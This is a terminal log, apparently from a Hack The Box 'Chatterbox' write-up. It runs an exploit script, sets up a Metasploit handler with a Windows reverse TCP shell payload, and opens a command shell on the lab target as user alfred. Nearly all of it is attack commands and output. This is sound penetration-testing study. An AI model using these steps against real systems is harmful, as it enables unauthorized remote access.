 root@kali:~/htb/chatterbox# python 36025.py
---->{P00F}!
root@kali:~/htb/chatterbox#
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.14.63
LHOST => 10.10.14.63
msf exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.63:9001
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.74
[*] Command shell session 1 opened (10.10.14.63:9001 -> 10.10.10.74:49157) at 2018-06-23 07:46:09 +1000
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
chatterbox\alfred
C:\Windows\system32>
[0] 0:openvpn  1:ruby* 2:bash-